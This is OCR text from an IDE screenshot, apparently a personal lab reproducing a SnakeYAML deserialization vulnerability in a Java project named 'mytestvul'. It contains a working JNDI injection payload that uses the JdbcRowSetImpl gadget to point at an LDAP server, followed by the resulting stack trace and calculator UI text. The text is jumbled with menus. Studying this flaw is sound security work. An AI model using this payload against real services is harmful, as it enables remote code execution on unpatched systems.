 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help MTV [D:\Me\study\mytestvul\vulcode\mytestvul] - ...\src\main\java\vultest\YmlTest.java - IntelliJ IDEA
mytestvul src main java vultest YmlTest.java mYml
Project
pom.xml YmlTest.java TestImpl.java TestController.java index.jsp web.xml
mytestvul [MTV] D:\Me\study\mytestvul\vulcode\mytestvul
.idea
src
main
java
controller
TestController
vultest
resources
webapp
WEB-INF
EchoHeaders.jws
fingerprint.jsp
happyaxis.jsp
i18nLib.jsp
index.html
index.jsp
index2.jsp
SOAPMonitorApplet.java
StockQuoteService.jws
target
环境
MTV.iml
pom.xml
1: Project
7: Structure
Persistence
2: Favorites
Web
10 public class YmlTest {
11 public static void main(String[] args) {
12 String normal ="hello novy";
13 Yaml yaml =new Yaml();
14 Object obj = yaml.load(normal);
15 System.out.println(obj);
16 }
17 }
18 class mYml {
19 public static void main(String[] args) {
20 String mevil = "!!com.sun.rowset.JdbcRowSetImpl {dataSourceName: 'ldap://192.168.43.4:1389/o=reference', autoCommit: true}";
21 Yaml yaml = new Yaml();
22
23
24
25
26
27 {
28
29
30
31
32
33
34
35
SciView
Ant
Maven
Database
计算器
标准
0
MC MR M+ M- MS M˅
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: mYml
at org.yaml.snakeyaml.Yaml.loadFromReader(Yaml.java:450)
at org.yaml.snakeyaml.Yaml.load(Yaml.java:369)
at vultest.mYml.main(YmlTest.java:22)
Caused by: java.lang.reflect.InvocationTargetException <4 internal c
at org.yaml.snakeyaml.introspector.MethodProperty.set(MethodProp
at org.yaml.snakeyaml.constructor.Constructor$ConstructMapping.c
... 8 more
Caused by: java.lang.NullPointerException
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:630)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 14 more
Process finished with exit code 1
4: Run 6: TODO Build Spring 8: Services Terminal Java Enterprise Endpoints 1 Event Log
All files are up-to-date (moments ago) 19:31 CRLF UTF-8 4 spaces